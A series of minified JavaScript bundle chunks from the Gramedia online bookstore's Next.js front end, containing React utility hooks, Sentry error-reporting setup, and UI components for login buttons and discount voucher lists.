

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4573-e40c85f47113e553.js
body_size: 1059
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="9976183f-f842-4722-85ba-b9a005f43829",e._sentryDebugIdIdentifier="sentry-dbid-9976183f-f842-4722-85ba-b9a005f43829")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4573],{84573:function(e,n,t){t.d(n,{kt:function(){return u},m9:function(){return o},au:function(){return i},Cf:function(){return c},Nr:function(){return l},qR:function(){return s},OR:function(){return f},S1:function(){return a},Yz:function(){return d},LI:function(){return v},t$:function(){return w},KS:function(){return b}});var r=t(75271),u=function(e){let[n,t]=(0,r.useState)(!!e),u=(0,r.useCallback)(()=>t(!0),[]),o=(0,r.useCallback)(()=>t(!1),[]),i=(0,r.useCallback)(()=>t(e=>!e),[]);return{value:n,setValue:t,setTrue:u,setFalse:o,toggle:i}},o=function(){let[e,n]=(0,r.useState)(null);return[e,e=>{var t,r,u,o;return t=this,r=void 0,u=void 0,o=function*(){if(!(null==navigator?void 0:navigator.clipboard))return console.warn("Clipboard not supported"),!1;try{return yield navigator.clipboard.writeText(e),n(e),!0}catch(e){return console.warn("Copy failed",e),n(null),!1}},new(u||(u=Promise))(function(e,n){function i(e){try{l(o.next(e))}catch(e){n(e)}}function c(e){try{l(o.throw(e))}catch(e){n(e)}}function l(n){var t;n.done?e(n.value):((t=n.value)instanceof u?t:new u(function(e){e(t)})).then(i,c)}l((o=o.apply(t,r||[])).next())})}]},i=function(e){let n,t,o,i,l=!1;"seconds"in e?(console.warn("[useCountdown:DEPRECATED] new interface is already available (see https://usehooks-ts.com/react-hook/use-countdown), the old version will retire on usehooks-ts@3."),l=!0,n=e.seconds,t=e.interval,o=e.isIncrement):{countStart:n,intervalMs:t,isIncrement:o,countStop:i}=e,t=null!=t?t:1e3,o=null!=o&&o,i=null!=i?i:0;let{count:s,increment:f,decrement:a,reset:v}=c(n),{value:w,setTrue:b,setFalse:y}=u(!1),p=()=>{y(),v()};return d((0,r.useCallback)(()=>{if(s===i){y();return}o?f():a()},[s,i,a,f,o,y]),w?t:null),l?[s,{start:b,stop:y,reset:p}]:[s,{startCountdown:b,stopCountdown:y,resetCountdown:p}]},c=function(e){let[n,t]=(0,r.useState)(e||0);return{count:n,increment:()=>t(e=>e+1),decrement:()=>t(e=>e-1),reset:()=>t(e||0),setCount:t}},l=function(e,n){let[t,u]=(0,r.useState)(e);return(0,r.useEffect)(()=>{let t=setTimeout(()=>u(e),n||500);return()=>{clearTimeout(t)}},[e,n]),t},s=function(e){(0,r.useEffect)(e,[])},f=function(e,n,t,u){let o=(0,r.useRef)(n);v(()=>{o.current=n},[n]),(0,r.useEffect)(()=>{var n;let r=null!==(n=null==t?void 0:t.current)&&void 0!==n?n:window;if(!(r&&r.addEventListener))return;let i=e=>o.current(e);return r.addEventListener(e,i,u),()=>{r.removeEventListener(e,i,u)}},[e,t,u])},a=function(e,{threshold:n=0,root:t=null,rootMargin:u="0%",freezeOnceVisible:o=!1}){let[i,c]=(0,r.useState)(),l=(null==i?void 0:i.isIntersecting)&&o,s=([e])=>{c(e)};return(0,r.useEffect)(()=>{let r=null==e?void 0:e.current;if(!window.IntersectionObserver||l||!r)return;let o=new IntersectionObserver(s,{threshold:n,root:t,rootMargin:u});return o.observe(r),()=>o.disconnect()},[null==e?void 0:e.current,JSON.stringify(n),t,u,l]),i},d=function(e,n){let t=(0,r.useRef)(e);v(()=>{t.current=e},[e]),(0,r.useEffect)(()=>{if(!n&&0!==n)return;let e=setInterval(()=>t.current(),n);return()=>clearInterval(e)},[n])},v="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,w=function(e,n,t="mousedown"){f(t,t=>{let r=null==e?void 0:e.current;!r||r.contains(t.target)||n(t)})},b=function(e,n){let t=(0,r.useRef)(e);v(()=>{t.current=e},[e]),(0,r.useEffect)(()=>{if(!n&&0!==n)return;let e=setTimeout(()=>t.current(),n);return()=>clearTimeout(e)},[n])}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2501.9c78093f6479b28c.js
body_size: -30
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="85c9b2ef-4084-4aca-ad4e-53310ee1e0c5",e._sentryDebugIdIdentifier="sentry-dbid-85c9b2ef-4084-4aca-ad4e-53310ee1e0c5")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2501],{12501:function(e,n,t){t.r(n);var d=t(70308),r=t(74270),a=t(75271);n.default=()=>((0,a.useEffect)(()=>{(0,d.S1)({dsn:"https://f420ba95d1d8f3ce47d7c8171666fe12@sentry.gramedia.net/2",tracesSampleRate:0,debug:!1,environment:"production"}),window.onerror=function(e,n,t,d,a){r.Tb&&a&&(0,r.Tb)(a,{extra:{message:e,source:n,lineno:t,colno:d}})},window.onunhandledrejection=function(e){r.Tb&&e.reason&&(0,r.Tb)(e.reason)}},[]),null)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7377.3fe93fa370f03897.js
body_size: 2112
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="620e07f8-dd55-4298-b56d-51fa831d735f",e._sentryDebugIdIdentifier="sentry-dbid-620e07f8-dd55-4298-b56d-51fa831d735f")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7377],{59393:function(e,t,n){var r=n(52676),a=n(2808),l=n(51298);let i=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:n=20,height:a=20,className:s}=e;return(0,r.jsxs)("svg",{"aria-hidden":"true",width:n,height:a,className:(0,l.cn)(i({variant:t}),s),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,r.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,r.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},87377:function(e,t,n){n.r(t);var r=n(52676),a=n(82723),l=n(12233),i=n(89188);t.default=()=>{let{t:e}=(0,a.$G)("common"),{handleGramediaAccounts:t}=(0,l.X)();return(0,r.jsxs)("div",{className:"ml-auto flex","data-sentry-component":"NavbarAccountGuest","data-sentry-source-file":"NavbarAccountGuest.tsx",children:[(0,r.jsx)(i.Z,{variant:"secondary",size:"medium",className:"mr-4","data-testid":"navbarLogin",onClick:async()=>await t("login"),"data-sentry-element":"Button","data-sentry-source-file":"NavbarAccountGuest.tsx",children:e("login")}),(0,r.jsx)(i.Z,{size:"medium","data-testid":"navbarRegister",onClick:async()=>await t("register"),"data-sentry-element":"Button","data-sentry-source-file":"NavbarAccountGuest.tsx",children:e("register")})]})}},89188:function(e,t,n){n.d(t,{Z:function(){return c}});var r=n(52676),a=n(6875),l=n(2808),i=n(75271),s=n(51298),o=n(59393);let d=(0,l.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=i.forwardRef((e,t)=>{let{variant:n,size:l,asChild:i=!1,isLoading:u,className:c,children:f,disabled:b,...g}=e,p=i?a.g7:"button";return(0,r.jsxs)(p,{ref:t,disabled:b||u,className:(0,s.cn)(d({variant:n,size:l}),u&&"button--loading",c),...g,children:[(0,r.jsx)("div",{className:(0,s.cn)(u&&"invisible opacity-0"),children:f}),u&&(0,r.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,r.jsx)(o.Z,{variant:"primary"!==n&&n?"black":"white"})})]})});u.displayName="Button";var c=u},95285:function(e,t,n){n.d(t,{F:function(){return a},e:function(){return l}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function l(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),l=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),o=i.find(d);if(o){let e=o.props.children,n=i.map(t=>t!==o?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,l.jsx)(s,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,l.jsx)(s,{...a,ref:t,children:n})});i.displayName="Slot";var s=r.forwardRef((e,t)=>{let{children:n,...l}=e;if(r.isValidElement(n)){let e,i;let s=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],l=t[r];/^on[A-Z]/.test(r)?a&&l?n[r]=(...e)=>{l(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...l}:"className"===r&&(n[r]=[a,l].filter(Boolean).join(" "))}return{...e,...n}}(l,n.props),ref:t?(0,a.F)(t,s):s})}return r.Children.count(n)>1?r.Children.only(null):null});s.displayName="SlotClone";var o=({children:e})=>(0,l.jsx)(l.Fragment,{children:e});function d(e){return r.isValidElement(e)&&e.type===o}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8031.bf7fc6ae06401368.js
body_size: 5956
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="f8392708-62c0-4f9b-98c7-a363dd83c62b",e._sentryDebugIdIdentifier="sentry-dbid-f8392708-62c0-4f9b-98c7-a363dd83c62b")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8031,1093,4417],{19252:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/voucher-shipping.5138b1a4.avif",height:120,width:180,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:5}},77806:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/voucher-shopping.81398d5b.avif",height:120,width:180,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:5}},5456:function(e,t,n){"use strict";var s=n(52676),a=n(2808),r=n(51298);let l=(0,a.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:n="horizontal",...a}=e;return(0,s.jsx)("div",{role:"separator",className:(0,r.cn)(l({variant:n}),t),...a,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},75055:function(e,t,n){"use strict";n.d(t,{n:function(){return r}});var s=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function r(e){let{children:t,...n}=e;return(0,s.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},90512:function(e,t,n){"use strict";n.d(t,{Z:function(){return v}});var s=n(52676),a=n(82723),r=n(35547),l=n.n(r),A=n(75271),i=n(27418),o=n(70986),d=n(84818),c=e=>{let{children:t,isOpen:n=!1,onOpenChange:r}=e,{t:l}=(0,a.$G)();return(0,s.jsx)(d.d.Root,{open:n,onOpenChange:r,"data-testid":"productDetailWarehouseSelection","data-sentry-element":"unknown","data-sentry-component":"VoucherInfoBottomSheet","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:(0,s.jsxs)(d.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:[(0,s.jsx)(d.d.Overlay,{className:"fixed inset-0 z-50 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx"}),(0,s.jsx)(d.d.Content,{className:"fixed bottom-0 left-0 right-0 z-50 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"productDetailWarehouseSelectionContent","data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:(0,s.jsxs)("div",{className:"flex min-h-0 grow flex-col pb-4 pt-[72px]",children:[(0,s.jsxs)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:[(0,s.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,s.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"productDetailWarehouseSelectionTitle",children:l("voucherInfo")})]}),(0,s.jsx)("div",{className:"mt-2 flex min-h-0 grow flex-col overflow-auto p-4",children:t})]})})]})})},u=n(51298),h=n(20402),x=n.n(h),m=e=>{let{voucher:t}=e;return(0,s.jsxs)("div",{className:"min-h-0 grow-0","data-sentry-component":"VoucherInfoModalContent","data-sentry-source-file":"VoucherInfoModalContent.tsx",children:[(0,s.jsx)("div",{className:(0,u.cn)(x().titleContainer,"rounded-t-xs bg-neutral-500 p-4"),children:(0,s.jsx)("div",{className:"truncate text-s-extrabold text-white",children:t.promo_name})}),(0,s.jsxs)("div",{className:(0,u.cn)(x().descriptionContainer,"rounded-b-xs bg-neutral-50 px-4 py-6"),children:[(0,s.jsx)("div",{className:"text-s-medium text-neutral-700",children:"Syarat & ketentuan"}),(0,s.jsx)("div",{className:"mt-1 whitespace-pre-line text-xs-medium text-neutral-500",dangerouslySetInnerHTML:{__html:t.tnc}})]})]})};let f=l()(()=>n.e(4635).then(n.bind(n,33872)),{loadableGenerated:{webpack:()=>[33872]}});var v=e=>{let{voucher:t}=e,{isDesktop:n}=(0,i.Z)(),{t:r}=(0,a.$G)(),[l,d]=(0,A.useState)(!1),u=e=>{d(e)};return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(o.Z,{noLink:!0,className:"absolute right-5 shrink-0 cursor-pointer",style:{bottom:46},onClick:()=>u(!0),"data-sentry-element":"TextLink","data-sentry-source-file":"VoucherInfo.tsx",children:r("info")}),n&&(0,s.jsx)(f,{isOpen:l,onOpenChange:u,children:(0,s.jsx)(m,{voucher:t})}),!n&&(0,s.jsx)(c,{isOpen:l,onOpenChange:u,children:(0,s.jsx)(m,{voucher:t})})]})}},32377:function(e,t,n){"use strict";var s=n(52676),a=n(86093),r=n(82723),l=n(84573),A=n(19252),i=n(77806),o=n(51298),d=n(26221),c=n(30599),u=n(54318),h=n(90512),x=n(22589),m=n.n(x);t.Z=e=>{let{voucher:t,...n}=e,{t:x}=(0,r.$G)(),[,f]=(0,l.m9)(),v=()=>{(0,u.OV)({message:x("successCopy"),"data-testid":"snackbarSuccessCopy"}),f(t.voucher_code)};return(0,s.jsx)("div",{className:(0,o.cn)(m().container,"shrink-0"),...n,"data-sentry-component":"VoucherItem","data-sentry-source-file":"VoucherItem.tsx",children:(0,s.jsxs)("div",{className:(0,o.cn)(m().inner,"relative rounded-xs bg-white"),children:[(0,s.jsx)(c.Z,{src:"shipping-cost"===t.type?A.Z.src:i.Z.src,alt:"voucher line illustration",height:"80",width:"120",className:"absolute right-0 top-0","data-sentry-element":"Image","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)("div",{className:"z-10 truncate px-5 pt-3 text-xs-extrabold text-neutral-600",style:{paddingRight:50},children:t.promo_name}),(0,s.jsx)("div",{className:"z-10 truncate px-5 text-s-extrabold text-neutral-700",style:{paddingRight:50},children:t.discount_label}),(0,s.jsxs)("ul",{className:"ml-8 grow-0 list-disc",style:{paddingRight:50},children:[(0,s.jsx)("li",{className:"mt-1 text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.discount_type})}),(0,s.jsx)("li",{className:"text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.expired_at})}),(0,s.jsx)("li",{className:"mb-3 text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.minimum_amount})})]}),(0,s.jsx)(h.Z,{voucher:t,"data-sentry-element":"VoucherInfo","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)(d.Z,{className:"border-dashed","data-sentry-element":"Divider","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsxs)("div",{className:"flex items-center space-x-1",style:{padding:"6px 20px"},children:[(0,s.jsx)("div",{className:"text-xs-medium text-neutral-700",children:"Kode:"}),(0,s.jsx)("div",{className:"truncate text-xs-extrabold text-brand-500",children:t.voucher_code}),(0,s.jsx)(a.Uzy,{className:"cursor-pointer",onClick:()=>v(),"data-sentry-element":"Copy24Regular","data-sentry-source-file":"VoucherItem.tsx"})]})]})})}},25096:function(e,t,n){"use strict";n.d(t,{Z:function(){return b}});var s=n(52676),a=n(27418),r=n(94996),l=n(82723),A=n(64913),i=n(36113),o=n(75271),d=n(51298),c=n(66432),u=n(82448),h=n.n(u),x=n(19144),m=e=>{let{children:t,isOpen:n}=e,{t:u}=(0,l.$G)(),{isDesktop:m}=(0,a.Z)(),f=(0,A.useRouter)(),{isOpenVoucherListModal:v,setState:p}=(0,x.Z)();(0,o.useEffect)(()=>{v&&!m?document.body.style.overflow="hidden":document.body.style.overflow="unset"},[v,m]);let{query:y}=null===i.Z||void 0===i.Z?void 0:i.Z.parseUrl(null==f?void 0:f.asPath);return((0,o.useEffect)(()=>{(null==y?void 0:y.is_open_voucher)?p({isOpenVoucherListModal:!0}):p({isOpenVoucherListModal:!1})},[null==f?void 0:f.asPath]),n)?(0,s.jsxs)("div",{className:(0,d.cn)(h().container,"fixed top-0 z-30 flex h-full w-full shrink-0 flex-col gap-4 overflow-auto bg-white py-2 transition-opacity animate-in fade-in slide-in-from-top-2"),style:{maxWidth:500},"data-sentry-component":"VoucherListBottomSheet","data-sentry-source-file":"VoucherListBottomSheet.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center space-x-3",children:[(0,s.jsx)("div",{className:"items-center pl-2",children:(0,s.jsx)(c.Z,{variant:"tertiary",Icon:r.VUT,"data-testid":"topbarSearchBack",onClick:()=>{if(window.history.length<=2){var e,t;f.replace({pathname:null===(t=window)||void 0===t?void 0:null===(e=t.location)||void 0===e?void 0:e.pathname},void 0,{shallow:!0})}else f.back()},"data-sentry-element":"ButtonIcon","data-sentry-source-file":"VoucherListBottomSheet.tsx"})}),(0,s.jsx)("div",{className:"text-l-extrabold text-neutral-700",children:u("voucherGramedia")})]}),t]}):null},f=n(21384),v=n(34306),p=n(32377),y=n(95056),g=n(18664),j=()=>{var e,t;let{data:n,isLoading:a,isError:r,hasNextPage:l,isFetching:A,isFetchingNextPage:i,fetchNextPage:c}=(0,g.Z)(),{targetRef:u,isIntersectingFromTop:h}=(0,v.M)();return(0,o.useEffect)(()=>{!l||!h||a||r||A||i||c()},[h,l,c,r,a,A,i]),(0,s.jsxs)("div",{className:"space-y-4 overflow-y-auto px-4 pt-4","data-sentry-component":"VoucherListModalContent","data-sentry-source-file":"VoucherListModalContent.tsx",children:[a&&(0,d.dq)(4).map((e,t)=>(0,s.jsx)(y.Z,{},t)),null==n?void 0:null===(t=n.pages)||void 0===t?void 0:null===(e=t.map)||void 0===e?void 0:e.call(t,e=>{var t,n;return null==e?void 0:null===(n=e.data)||void 0===n?void 0:null===(t=n.map)||void 0===t?void 0:t.call(n,(e,t)=>(0,s.jsx)(p.Z,{voucher:e,style:{width:"100%"}},t))}),i&&(0,d.dq)(4).map((e,t)=>(0,s.jsx)(y.Z,{},t)),(0,s.jsx)(v.n,{ref:u,className:"static","data-testid":"voucherListModalInfiniteScrollAnchor","data-sentry-element":"InfiniteScrollTarget","data-sentry-source-file":"VoucherListModalContent.tsx"})]})},b=()=>{let{isDesktop:e}=(0,a.Z)(),{isOpenVoucherListModal:t,setState:n}=(0,x.Z)();return(0,s.jsxs)(s.Fragment,{children:[e&&(0,s.jsx)(f.Z,{isOpen:t,onOpenChange:e=>{n({isOpenVoucherListModal:e})},children:(0,s.jsx)(j,{})}),!e&&(0,s.jsx)(m,{isOpen:t,children:(0,s.jsx)(j,{})})]})}},21384:function(e,t,n){"use strict";var s=n(52676),a=n(86093),r=n(82723),l=n(93110);t.Z=e=>{let{children:t,isOpen:n,onOpenChange:A}=e,{t:i}=(0,r.$G)();return(0,s.jsx)(l.Vq,{open:n,onOpenChange:A,"data-testid":"voucherInfoModal","data-sentry-element":"Dialog","data-sentry-component":"VoucherListModal","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsxs)(l.cZ,{className:"flex max-h-[99dvh] max-w-[592px] flex-col rounded-xl border-none bg-white px-4 outline-none","data-testid":"voucherInfoModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"VoucherListModal.tsx",children:[(0,s.jsx)(l.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsx)(l.$N,{className:"flex w-full justify-center px-2","data-sentry-element":"DialogTitle","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,s.jsx)("h2",{className:"text-l-extrabold","data-testid":"voucherInfoModalTitle",children:i("voucher")}),(0,s.jsx)(l.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsx)("div",{className:"absolute right-0 top-0","data-testid":"voucherInfoModalDismiss",children:(0,s.jsx)(a.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"VoucherListModal.tsx"})})})]})})}),(0,s.jsx)("div",{className:"flex h-full min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:t})]})})}},28031:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(82723),r=n(98160),l=n(51298),A=n(27418),i=n(26304),o=n(18624),d=n(25096),c=n(54417),u=n(32451),h=n(61093),x=n(18664);t.default=()=>{var e;let{t}=(0,a.$G)(),{isDesktop:n}=(0,A.Z)(),{data:m,isLoading:f,isError:v}=(0,x.Z)(),p=null==m?void 0:null===(e=m.pages[0])||void 0===e?void 0:e.data,{appliedVariant:y}=(0,o.Z)(),{isAllOnlyAvailableOffline:g}=(0,i.oR)((0,r.N)(e=>({isAllOnlyAvailableOffline:null==e?void 0:e.isAllOnlyAvailableOffline})));return f?(0,s.jsx)(u.Z,{}):(null==p?void 0:p.length)&&!v?(0,s.jsxs)("div",{className:(0,l.cn)("bg-neutral-50 pt-4",n&&"mx-4 rounded-xs"),style:{marginTop:(null==y?void 0:y.is_only_available_offline)&&g&&!n?0:64},"data-sentry-component":"VoucherSection","data-sentry-source-file":"VoucherSection.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center px-4",children:[(0,s.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:t("voucher")}),(0,s.jsx)("div",{className:"ml-auto",children:(0,s.jsx)(h.default,{"data-sentry-element":"VoucherSeeAll","data-sentry-source-file":"VoucherSection.tsx"})})]}),(0,s.jsx)(c.default,{"data-sentry-element":"VoucherSectionList","data-sentry-source-file":"VoucherSection.tsx"}),(0,s.jsx)(d.Z,{"data-sentry-element":"VoucherList","data-sentry-source-file":"VoucherSection.tsx"})]}):null}},54417:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(64318),r=n(62877),l=n(84779),A=n(51298),i=n(27418),o=n(66432),d=n(75055),c=n(32377),u=n(95056),h=n(18664);t.default=e=>{var t,n;let{isPayment:x=!1}=e,{isDesktop:m}=(0,i.Z)(),f="voucherSectionList",{data:v,isIdle:p,isLoading:y}=(0,h.Z)(),g=null==v?void 0:null===(t=v.pages[0])||void 0===t?void 0:t.data,j=m&&(null!==(n=null==g?void 0:g.length)&&void 0!==n?n:0)>=2,b={modules:[r.W_,r.Gk,r.Rv],enabled:j,slidesPerGroup:2,loop:!1,allowTouchMove:!0,spaceBetween:16,slidesOffsetAfter:16,slidesOffsetBefore:16,centerInsufficientSlides:!1,breakpoints:{1280:{slidesOffsetAfter:16,slidesOffsetBefore:16}}};return(0,s.jsxs)("div",{className:(0,A.cn)(f,"relative flex space-x-4"),"data-sentry-component":"VoucherSectionList","data-sentry-source-file":"VoucherSectionList.tsx",children:[(p||y)&&(0,s.jsx)("div",{className:"flex space-x-4 px-4 pb-4 pt-2",children:(0,A.dq)(4).map((e,t)=>(0,s.jsx)(u.Z,{},t))}),!y&&m&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(d.n,{...b,slidesPerView:"auto",mousewheel:m,freeMode:!0,navigation:{prevEl:".".concat(f," .gm-slider-next"),nextEl:".".concat(f," .gm-slider-prev")},className:(0,A.cn)("!ml-0",!m&&"swiper-native",m&&!j&&"!pr-2"),"data-testid":"productSliderSlider",children:null==g?void 0:g.map((e,t)=>(0,s.jsx)(l.o5,{className:"pb-4 pt-2",style:{width:280},"data-testid":"voucherSliderSlider#".concat(t),children:(0,s.jsx)(c.Z,{voucher:e})},t))}),(0,s.jsx)("div",{className:(0,A.cn)("gm-slider-prev absolute -right-5 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",x&&"right-1"),children:(0,s.jsx)(o.Z,{variant:"secondary",Icon:a.mHO,className:"shadow-3","data-testid":"productSliderNext"})}),(0,s.jsx)("div",{className:(0,A.cn)("gm-slider-next absolute -left-9 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",x&&"-left-2"),children:(0,s.jsx)(o.Z,{variant:"secondary",Icon:a.yYp,className:"shadow-3","data-testid":"productSliderPrev"})})]}),!y&&!m&&(0,s.jsx)("div",{className:"hide-scrollbar flex space-x-4 overflow-x-scroll px-4 pb-4 pt-2",children:null==g?void 0:g.map((e,t)=>(0,s.jsx)(c.Z,{voucher:e},t))})]})}},61093:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(82723),r=n(64913),l=n(27418),A=n(70986),i=n(49141),o=n(19144),d=n(18664);t.default=()=>{var e,t,n,c,u;let{t:h}=(0,a.$G)(),{isDesktop:x}=(0,l.Z)(),m=(0,r.useRouter)(),{setState:f}=(0,o.Z)(),{data:v,isLoading:p,isError:y}=(0,d.Z)(),g=()=>{if(!x){let e={...m.query};m.push({pathname:m.pathname,query:{...e,is_open_voucher:!0}},void 0,{shallow:!0});return}f({isOpenVoucherListModal:!0})};return p?(0,s.jsx)(i.Z,{}):!y&&(null==v?void 0:null===(t=v.pages)||void 0===t?void 0:null===(e=t[0])||void 0===e?void 0:e.data)&&(null==v?void 0:null===(u=v.pages)||void 0===u?void 0:null===(c=u[0])||void 0===c?void 